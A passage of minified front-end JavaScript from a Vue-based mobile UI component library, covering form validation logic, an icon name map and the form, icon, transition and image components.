Object.keys(e).forEach(n=>{t.push.apply(t,e[n])}),t}(e);Ck(r,n,function(e){return o(e),e.length?i({errors:e,fields:wk(e)}):t()})});return t.catch(e=>e),t}let i=t.firstFields||[];!0===i&&(i=Object.keys(e));const r=Object.keys(e),a=r.length;let s=0;const l=[],c=new Promise((t,c)=>{const u=function(e){if(l.push.apply(l,e),s++,s===a)return o(l),l.length?c({errors:l,fields:wk(l)}):t()};r.length||(o(l),t()),r.forEach(t=>{const o=e[t];-1!==i.indexOf(t)?Ck(o,n,u):function(e,t,n){const o=[];let i=0;const r=e.length;function a(e){o.push.apply(o,e),i++,i===r&&n(o)}e.forEach(e=>{t(e,a)})}(o,n,u)})});return c.catch(e=>e),c}function Ak(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:"function"==typeof t?t():t,field:t.field||e.fullField}}}function Tk(e,t){if(t)for(const n in t)if(t.hasOwnProperty(n)){const o=t[n];"object"==typeof o&&"object"==typeof e[n]?e[n]={...e[n],...o}:e[n]=o}return e}function Ik(e,t,n,o,i,r){!e.required||n.hasOwnProperty(e.field)&&!xk(t,r||e.type)||o.push(Sk(i.messages.required,e.fullField))}const Bk={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i};var Ek={integer:function(e){return/^(-)?\d+$/.test(e)},float:function(e){return/^(-)?\d+(\.\d+)?$/.test(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear},number:function(e){return!isNaN(e)&&"number"==typeof+e},object:function(e){return"object"==typeof e&&!Ek.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&!!e.match(Bk.email)&&e.length<255},url:function(e){return"string"==typeof e&&!!e.match(Bk.url)},hex:function(e){return"string"==typeof e&&!!e.match(Bk.hex)}};const Ok="enum";const Pk={required:Ik,whitespace:function(e,t,n,o,i){(/^\s+$/.test(t)||""===t)&&o.push(Sk(i.messages.whitespace,e.fullField))},type:function(e,t,n,o,i){if(e.required&&void 0===t)return void Ik(e,t,n,o,i);const r=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(r)>-1?Ek[r](t)||o.push(Sk(i.messages.types[r],e.fullField,e.type)):r&&typeof t!==e.type&&o.push(Sk(i.messages.types[r],e.fullField,e.type))},range:function(e,t,n,o,i){const r="number"==typeof e.len,a="number"==typeof e.min,s="number"==typeof e.max,l=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;let c=t,u=null;const d="number"==typeof t,h="string"==typeof t,p=Array.isArray(t);if(d?u="number":h?u="string":p&&(u="array"),!u)return!1;p&&(c=t.length),h&&(c=t.replace(l,"_").length),r?c!==e.len&&o.push(Sk(i.messages[u].len,e.fullField,e.len)):a&&!s&&c<e.min?o.push(Sk(i.messages[u].min,e.fullField,e.min)):s&&!a&&c>e.max?o.push(Sk(i.messages[u].max,e.fullField,e.max)):a&&s&&(c<e.min||c>e.max)&&o.push(Sk(i.messages[u].range,e.fullField,e.min,e.max))},enum:function(e,t,n,o,i){e[Ok]=Array.isArray(e[Ok])?e[Ok]:[],-1===e[Ok].indexOf(t)&&o.push(Sk(i.messages[Ok],e.fullField,e[Ok].join(", ")))},pattern:function(e,t,n,o,i){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||o.push(Sk(i.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"==typeof e.pattern){new RegExp(e.pattern).test(t)||o.push(Sk(i.messages.pattern.mismatch,e.fullField,t,e.pattern))}}};function Mk(e,t,n,o,i){const r=e.type,a=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,r)&&!e.required)return n();Pk.required(e,t,o,a,i,r),xk(t,r)||Pk.type(e,t,o,a,i)}n(a)}const Dk={string:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"string")&&!e.required)return n();Pk.required(e,t,o,r,i,"string"),xk(t,"string")||(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i),Pk.pattern(e,t,o,r,i),!0===e.whitespace&&Pk.whitespace(e,t,o,r,i))}n(r)},method:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},number:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(""===t&&(t=void 0),xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},boolean:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},regexp:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),xk(t)||Pk.type(e,t,o,r,i)}n(r)},integer:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},float:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},array:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"array")&&!e.required)return n();Pk.required(e,t,o,r,i,"array"),xk(t,"array")||(Pk.type(e,t,o,r,i),Pk.range(e,t,o,r,i))}n(r)},object:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.type(e,t,o,r,i)}n(r)},enum:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i),void 0!==t&&Pk.enum(e,t,o,r,i)}n(r)},pattern:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t,"string")&&!e.required)return n();Pk.required(e,t,o,r,i),xk(t,"string")||Pk.pattern(e,t,o,r,i)}n(r)},date:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();if(Pk.required(e,t,o,r,i),!xk(t)){let n;n="number"==typeof t?new Date(t):t,Pk.type(e,n,o,r,i),n&&Pk.range(e,n.getTime(),o,r,i)}}n(r)},url:Mk,hex:Mk,email:Mk,required:function(e,t,n,o,i){const r=[],a=Array.isArray(t)?"array":typeof t;Pk.required(e,t,o,r,i,a),n(r)},any:function(e,t,n,o,i){const r=[];if(e.required||!e.required&&o.hasOwnProperty(e.field)){if(xk(t)&&!e.required)return n();Pk.required(e,t,o,r,i)}n(r)}};function Lk(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){const e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}const zk=Lk();function Nk(e){this.rules=null,this._messages=zk,this.define(e)}Nk.prototype={messages:function(e){return e&&(this._messages=Tk(Lk(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!=typeof e||Array.isArray(e))throw new Error("Rules must be an object");let t,n;for(t in this.rules={},e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e,t,n){const o=this;void 0===t&&(t={}),void 0===n&&(n=function(){});let i,r,a=e,s=t,l=n;if("function"==typeof s&&(l=s,s={}),!this.rules||0===Object.keys(this.rules).length)return l&&l(),Promise.resolve();if(s.messages){let e=this.messages();e===zk&&(e=Lk()),Tk(e,s.messages),s.messages=e}else s.messages=this.messages();const c={};(s.keys||Object.keys(this.rules)).forEach(t=>{i=o.rules[t],r=a[t],i.forEach(n=>{let i=n;"function"==typeof i.transform&&(a===e&&(a={...a}),r=a[t]=i.transform(r)),i="function"==typeof i?{validator:i}:{...i},i.validator=o.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=o.getType(i),i.validator&&(c[t]=c[t]||[],c[t].push({rule:i,value:r,source:a,field:t}))})});const u={};return kk(c,s,(e,t)=>{const{rule:n}=e;let o,i=!("object"!==n.type&&"array"!==n.type||"object"!=typeof n.fields&&"object"!=typeof n.defaultField);function r(e,t){return{...t,fullField:`${n.fullField}.${e}`}}function a(o){void 0===o&&(o=[]);let a=o;if(Array.isArray(a)||(a=[a]),!s.suppressWarning&&a.length&&Nk.warning("async-validator:",a),a.length&&n.message&&(a=[].concat(n.message)),a=a.map(Ak(n)),s.first&&a.length)return u[n.field]=1,t(a);if(i){if(n.required&&!e.value)return a=n.message?[].concat(n.message).map(Ak(n)):s.error?[s.error(n,Sk(s.messages.required,n.field))]:[],t(a);let o={};if(n.defaultField)for(const t in e.value)e.value.hasOwnProperty(t)&&(o[t]=n.defaultField);o={...o,...e.rule.fields};for(const e in o)if(o.hasOwnProperty(e)){const t=Array.isArray(o[e])?o[e]:[o[e]];o[e]=t.map(r.bind(null,e))}const i=new Nk(o);i.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),i.validate(e.value,e.rule.options||s,e=>{const n=[];a&&a.length&&n.push.apply(n,a),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)})}else t(a)}i=i&&(n.required||!n.required&&e.value),n.field=e.field,n.asyncValidator?o=n.asyncValidator(n,e.value,a,e.source,s):n.validator&&(o=n.validator(n,e.value,a,e.source,s),!0===o?a():!1===o?a(n.message||`${n.field} fails`):o instanceof Array?a(o):o instanceof Error&&a(o.message)),o&&o.then&&o.then(()=>a(),e=>a(e))},e=>{!function(e){let t,n=[],o={};function i(e){if(Array.isArray(e)){let t;n=(t=n).concat.apply(t,e)}else n.push(e)}for(t=0;t<e.length;t++)i(e[t]);n.length?o=wk(n):(n=null,o=null),l(n,o)}(e)})},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!Dk.hasOwnProperty(e.type))throw new Error(Sk("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"==typeof e.validator)return e.validator;const t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?Dk.required:Dk[this.getType(e)]||!1}},Nk.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");Dk[e]=t},Nk.warning=_k,Nk.messages=zk,Nk.warning=function(){};const Rk=Xx({name:"u-form",mixins:[gk,bk,mk],provide(){return{uForm:this}},data:()=>({formRules:{},validator:{},originalModel:null}),watch:{rules:{immediate:!0,handler(e){this.setRules(e)}},propsChange(e){var t;(null==(t=this.children)?void 0:t.length)&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})},model:{immediate:!0,handler(e){this.originalModel||(this.originalModel=HC(e))}}},computed:{propsChange(){return[this.errorType,this.borderBottom,this.labelPosition,this.labelWidth,this.labelAlign,this.labelStyle]}},created(){this.children=[]},methods:{setRules(e){0!==Object.keys(e).length&&(this.formRules=e,this.validator=new Nk(e))},resetFields(){this.resetModel()},resetModel(e){this.children.map(e=>{const t=null==e?void 0:e.prop,n=tk(this.originalModel,t);nk(this.model,t,n)})},clearValidate(e){e=[].concat(e),this.children.map(t=>{(void 0===e[0]||e.includes(t.prop))&&(t.message=null)})},async validateField(e,t,n=null,o){this.$nextTick(()=>{const i=[];e=[].concat(e);let r=this.children.map(t=>new Promise((r,a)=>{const s=[];if(e.includes(t.prop)){const e=tk(this.model,t.prop),a=t.prop.split("."),l=a[a.length-1];let c=[];if(c=t.itemRules&&t.itemRules.length>0?t.itemRules:this.formRules[t.prop],!c)return void r();const u=[].concat(c);u.length||r();for(let d=0;d<u.length;d++){const a=u[d],c=[].concat(null==a?void 0:a.trigger);if(n&&!c.includes(n)){r();continue}new Nk({[l]:a}).validate({[l]:e},(e,n)=>{var a;SC.array(e)&&(e.forEach(e=>{e.prop=t.prop}),i.push(...e),s.push(...e)),o&&1!=(null==o?void 0:o.showErrorMsg)||(t.message=(null==(a=s[0])?void 0:a.message)?s[0].message:null),d==u.length-1&&r(i)})}}else r({})}));Promise.all(r).then(e=>{"function"==typeof t&&t(i)}).catch(e=>{})})},validate(e){return new Promise((t,n)=>{this.$nextTick(()=>{const o=this.children.map(e=>e.prop);this.validateField(o,e=>{e.length?("toast"===this.errorType&&XC(e[0].message),n(e)):t(!0)},null,e)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-form"},{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),jk=Object.freeze(Object.defineProperty({__proto__:null,default:Rk},Symbol.toStringTag,{value:"Module"}));const $k=Xx({name:"u--form",mixins:[gk,mk,bk],components:{uvForm:Rk},created(){this.children=[]},methods:{setRules(e){this.$refs.uForm.setRules(e)},validate(e){return this.$refs.uForm.validate(e)},validateField(e,t){return this.$refs.uForm.validateField(e,t)},resetFields(){return this.$refs.uForm.resetFields()},clearValidate(e){return this.$refs.uForm.clearValidate(e)},setMpData(){this.$refs.uForm.children=this.children}}},[["render",function(e,t,n,o,i,r){const a=wo("uvForm");return _r(),kr(a,{ref:"uForm",model:e.model,rules:e.rules,errorType:e.errorType,borderBottom:e.borderBottom,labelPosition:e.labelPosition,labelWidth:e.labelWidth,labelAlign:e.labelAlign,labelStyle:e.labelStyle,customStyle:e.customStyle},{default:mo(()=>[Ci(e.$slots,"default")]),_:3},8,["model","rules","errorType","borderBottom","labelPosition","labelWidth","labelAlign","labelStyle","customStyle"])}]]),Fk=Object.freeze(Object.defineProperty({__proto__:null,default:$k},Symbol.toStringTag,{value:"Module"})),Hk={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""},Vk={props:{name:{type:String,default:()=>pk.icon.name},color:{type:String,default:()=>pk.icon.color},size:{type:[String,Number],default:()=>pk.icon.size},bold:{type:Boolean,default:()=>pk.icon.bold},index:{type:[String,Number],default:()=>pk.icon.index},hoverClass:{type:String,default:()=>pk.icon.hoverClass},customPrefix:{type:String,default:()=>pk.icon.customPrefix},label:{type:[String,Number],default:()=>pk.icon.label},labelPos:{type:String,default:()=>pk.icon.labelPos},labelSize:{type:[String,Number],default:()=>pk.icon.labelSize},labelColor:{type:String,default:()=>pk.icon.labelColor},space:{type:[String,Number],default:()=>pk.icon.space},imgMode:{type:String,default:()=>pk.icon.imgMode},width:{type:[String,Number],default:()=>pk.icon.width},height:{type:[String,Number],default:()=>pk.icon.height},top:{type:[String,Number],default:()=>pk.icon.top},stop:{type:Boolean,default:()=>pk.icon.stop}}};const Uk=Xx({name:"u-icon",beforeCreate(){vv({family:"uicon-iconfont",source:'url("'+eC.iconUrl+'")',success(){},fail(){}}),eC.customIcon.family&&vv({family:eC.customIcon.family,source:'url("'+eC.customIcon.url+'")',success(){},fail(){}})},data:()=>({}),emits:["click"],mixins:[gk,bk,Vk],computed:{uClasses(){let e=[];return e.push(this.customPrefix+"-"+this.name),"uicon"==this.customPrefix?e.push("u-iconfont"):e.push(this.customPrefix),this.color&&eC.type.includes(this.color)&&e.push("u-icon__icon--"+this.color),e},iconStyle(){let e={};return e={fontSize:FC(this.size),lineHeight:FC(this.size),fontWeight:this.bold?"bold":"normal",top:FC(this.top)},"uicon"!==this.customPrefix&&(e.fontFamily=this.customPrefix),this.color&&!eC.type.includes(this.color)&&(e.color=this.color),e},isImg(){return-1!==this.name.indexOf("/")},imgStyle(){let e={};return e.width=this.width?FC(this.width):FC(this.size),e.height=this.height?FC(this.height):FC(this.size),e},icon(){return"uicon"!==this.customPrefix?eC.customIcons[this.name]||this.name:Hk["uicon-"+this.name]||this.name}},methods:{addStyle:$C,addUnit:FC,clickHandler(e){this.$emit("click",this.index,e),this.stop&&this.preventEvent(e)}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-icon",["u-icon--"+e.labelPos]]),onClick:r.clickHandler},{default:mo(()=>[r.isImg?(_r(),kr(a,{key:0,class:"u-icon__img",src:e.name,mode:e.imgMode,style:je([r.imgStyle,r.addStyle(e.customStyle)])},null,8,["src","mode","style"])):(_r(),kr(s,{key:1,class:$e(["u-icon__icon",r.uClasses]),style:je([r.iconStyle,r.addStyle(e.customStyle)]),"hover-class":e.hoverClass},{default:mo(()=>[Dr(G(r.icon),1)]),_:1},8,["class","style","hover-class"])),""!==e.label?(_r(),kr(s,{key:2,class:"u-icon__label",style:je({color:e.labelColor,fontSize:r.addUnit(e.labelSize),marginLeft:"right"==e.labelPos?r.addUnit(e.space):0,marginTop:"bottom"==e.labelPos?r.addUnit(e.space):0,marginRight:"left"==e.labelPos?r.addUnit(e.space):0,marginBottom:"top"==e.labelPos?r.addUnit(e.space):0})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["onClick","class"])}],["__scopeId","data-v-9ba15753"]]),Wk=Object.freeze(Object.defineProperty({__proto__:null,default:Uk},Symbol.toStringTag,{value:"Module"}));function Qk(e,t){return"string"==typeof e?t:e}const Gk={props:{show:{type:Boolean,default:()=>pk.transition.show},mode:{type:String,default:()=>pk.transition.mode},duration:{type:[String,Number],default:()=>pk.transition.duration},timingFunction:{type:String,default:()=>pk.transition.timingFunction}}},qk=e=>({enter:`u-${e}-enter u-${e}-enter-active`,"enter-to":`u-${e}-enter-to u-${e}-enter-active`,leave:`u-${e}-leave u-${e}-leave-active`,"leave-to":`u-${e}-leave-to u-${e}-leave-active`}),Yk={methods:{clickHandler(){this.$emit("click")},async vueEnter(){const e=qk(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,await Zn(),await PC(20),this.$emit("enter"),this.transitionEnded=!1,this.$emit("afterEnter"),this.classes=e["enter-to"]},async vueLeave(){if(!this.display)return;const e=qk(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,await Zn(),this.transitionEnded=!1,this.$emit("leave"),setTimeout(this.onTransitionEnd,this.duration),this.classes=e["leave-to"]},onTransitionEnd(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};const Xk=Xx({name:"u-transition",data:()=>({inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}),emits:["click","beforeEnter","enter","afterEnter","beforeLeave","leave","afterLeave"],computed:{mergeStyle(){const{viewStyle:e,customStyle:t}=this;return{transitionDuration:`${this.duration}ms`,transitionTimingFunction:this.timingFunction,...$C(t),...e}}},mixins:[gk,bk,Yk,Gk],watch:{show:{handler(e){e?this.vueEnter():this.vueLeave()},immediate:!0}}},[["render",function(e,t,n,o,i,r){const a=Jg;return i.inited?(_r(),kr(a,{key:0,class:$e(["u-transition",i.classes]),ref:"u-transition",onClick:e.clickHandler,style:je([r.mergeStyle]),onTouchmove:e.noop},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick","class","style","onTouchmove"])):Lr("",!0)}],["__scopeId","data-v-a23edd7f"]]),Kk=Object.freeze(Object.defineProperty({__proto__:null,default:Xk},Symbol.toStringTag,{value:"Module"})),Jk={props:{src:{type:String,default:()=>pk.image.src},mode:{type:String,default:()=>pk.image.mode},width:{type:[String,Number],default:()=>pk.image.width},height:{type:[String,Number],default:()=>pk.image.height},shape:{type:String,default:()=>pk.image.shape},radius:{type:[String,Number],default:()=>pk.image.radius},lazyLoad:{type:Boolean,default:()=>pk.image.lazyLoad},showMenuByLongpress:{type:Boolean,default:()=>pk.image.showMenuByLongpress},loadingIcon:{type:String,default:()=>pk.image.loadingIcon},errorIcon:{type:String,default:()=>pk.image.errorIcon},showLoading:{type:Boolean,default:()=>pk.image.showLoading},showError:{type:Boolean,default:()=>pk.image.showError},fade:{type:Boolean,default:()=>pk.image.fade},webp:{type:Boolean,default:()=>pk.image.webp},duration:{type:[String,Number],default:()=>pk.image.duration},bgColor:{type:String,default:()=>pk.image.bgColor}}};const Zk=Xx({name:"u-image",mixins:[gk,bk,Jk],data(){return{isError:!1,loading:!0,opacity:1,durationTime:this.duration,backgroundStyle:{},show:!1}},watch:{src:{immediate:!0,handler(e){e?(this.isError=!1,this.loading=!0):this.isError=!0}}},computed:{transStyle(){let e={};return this.loading||this.isError||"100%"==this.width||"heightFix"!=this.mode?e.width=FC(this.width):e.width="fit-content",this.loading||this.isError||"100%"==this.height||"widthFix"!=this.mode?e.height=FC(this.height):e.height="fit-content",e},wrapStyle(){let e={};return this.loading||this.isError||"100%"==this.width||"heightFix"!=this.mode?e.width=FC(this.width):e.width="fit-content",this.loading||this.isError||"100%"==this.height||"widthFix"!=this.mode?e.height=FC(this.height):e.height="fit-content",e.borderRadius="circle"==this.shape?"10000px":FC(this.radius),e.overflow=this.radius>0?"hidden":"visible",VC(e,$C(this.customStyle))}},mounted(){this.show=!0},emits:["click","error","load"],methods:{addUnit:FC,onClick(e){this.$emit("click",e)},onErrorHandler(e){this.loading=!1,this.isError=!0,this.$emit("error",e)},onLoadHandler(e){this.loading=!1,this.isError=!1,this.$emit("load",e),this.removeBgColor()},removeBgColor(){this.backgroundStyle={backgroundColor:this.bgColor||"#ffffff"}}}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",show:i.show,style:je(r.transStyle),duration:e.fade?1e3:0},{default:mo(()=>[Pr(l,{class:"u-image 